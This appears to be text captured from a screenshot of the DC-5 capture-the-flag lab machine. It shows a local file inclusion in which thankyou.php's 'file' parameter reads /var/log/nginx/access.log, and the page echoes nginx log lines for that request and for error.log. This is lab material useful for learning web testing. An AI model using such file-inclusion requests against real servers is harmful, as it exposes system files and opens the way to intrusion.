 不安全 | 192.168.0.149/thankyou.php?file=/var/log/nginx/access.log
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.0.1 - - [16/Jun/2022:04:02:31 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36" 192.168.0.1 - - [16/Jun/2022:04:02:40 +1000] "GET /thankyou.php?
file=/var/log/nginx/error.log HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54
Safari/537.36"